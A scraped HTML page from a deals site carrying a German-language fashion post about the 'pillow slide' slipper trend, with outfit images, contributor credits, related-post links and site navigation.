						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="4929" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202110232011280275000000000000_SLIDE_FASHIONDECODER.png');" title="Es ist TREND: Kissenrutsche">
			<h1>Es ist TREND: Kissenrutsche</h1>
			<h2>DER NEUE BODEN DES MOMENTS</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									<span class="depcat" data-id="25"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
									<h1 class="post-title">Es ist TREND: Kissenrutsche</h1>
									<h2 class="post-subtitle">DER NEUE BODEN DES MOMENTS</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Es ist TREND: Kissenrutsche&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Es ist TREND: Kissenrutsche%20http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="4929">
							
								
								
								<div id="post-content">
								
									
										<p>Der aktuelle Trend ist der Pillow Slide, besser bekannt als Cloud Slipper. </p><p><img src="https://cdn.dealsfor.life/GG202110232012090522000000000000_SLIDE_FASHIONDECODER01.png"></p><p> Der Slipper, der wie orthopädische Schuhe aussieht, ist das Must-have der Saison und verspricht kein vorübergehender Trend zu sein.</p><p> Wir können die Kissenrutsche in verschiedenen Modellen und Farben sehen. Für jeden Geschmack und Stil ist etwas dabei! </p><p><img src="https://cdn.dealsfor.life/GG202110232012490282000000000000_SLIDE_FASHIONDECODER02.png"><br></p><p><img src="https://cdn.dealsfor.life/GG202110232013190566000000000000_SLIDE_FASHIONDECODER03.png"><br></p><p><br></p><p> Für einen total bequemen Look funktioniert die Kissenrutsche hervorragend. Ein Beweis für einen sehr lässigen und lässigen Ansatz mit einem Hauch von Mode. </p><p><img src="https://cdn.dealsfor.life/GG202110232014390185000000000000_SLIDE_FASHIONDECODER05.png"><br></p><p> Die Vielseitigkeit der Jeans spricht auch für den urbanen Fußabdruck der Kissenrutsche.An milderen Tagen kann die Komposition der Kissenrutsche mit Socken dein Verbündeter sein. <br></p><p><img src="https://cdn.dealsfor.life/GG202110232014100671000000000000_SLIDE_FASHIONDECODER04.png"><br></p><p><br></p><p> Und wer denkt, dass das Sweatshirt die einzige Möglichkeit ist, mit der Kissenrutsche zu schauen, der irrt! LOOK .. diese sehen sehr fashionista aus, die Folie, die wir getrennt haben! </p><p><img src="https://cdn.dealsfor.life/GG202110232015380628000000000000_SLIDE_FASHIONDECODER06.png"><br></p><p> Wir können aufgeräumtere Versionen von Looks sehen, wie zum Beispiel Outfits, die in Leinenstücke gekleidet sind.<br></p><p> Auch Accessoires ergänzen den Look und tragen zu einem noch aussagekräftigeren Look bei. <br></p><p><img src="https://cdn.dealsfor.life/GG202110232018050740000000000000_SLIDE_FASHIONDECODER07.png"><br></p><p> Sag mal, gehörst du zu denen, die diesen Trend geliebt haben oder gar nicht mochten?<br></p><p><br></p><hr><h4> Mitarbeit:</h4><h4> Tati Mendes <a href="https://www.instagram.com/tatianiimendes/" target="_blank">@tatianimendes</a></h4><h4> Joana Dalla Roza: <a href="https://www.instagram.com/jodallaroza/" target="_blank">@jodallaroza</a><br></h4>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Joana Dalla Roza</p>
								         	<p class="post-date">2021-10-23</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211450370798000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601211450370798000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5851">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110042060804000000000001_c7fd25067424e5d5ba5a2f34a675f8d8.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">4 neutrale Looks, auf die man wetten kann</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5837">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110143030785000000000000_loook-para-praia.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">5 Outfit-Ideen, um diesen Sommer den Strand zu rocken</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5823">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110522080394000000000000_capa-tendencia-anos-80.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">3 Trends, die versprechen, mit allem zurückzukommen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5809">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412110600320918000000000000_sapato-plataforma.jpg.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">Trowback-Trend - Plattformen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5791">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412121944520190000000000000_Moda-boho.jpg.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">Boho ist zurück?!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5777">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412122044110004000000000000_importancia_roupa_fitness.webp.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">Fitness und Mode | Stylische Looks zum Trainieren</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Joana Dalla Roza</p>
						         	<p class="post-date">2021-10-23</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211450370798000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601211450370798000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">4 neutrale Looks, auf die man wetten kann</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">5 Outfit-Ideen, um diesen Sommer den Strand zu rocken</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">3 Trends, die versprechen, mit allem zurückzukommen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">Trowback-Trend - Plattformen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">Boho ist zurück?!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">Fitness und Mode | Stylische Looks zum Trainieren</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
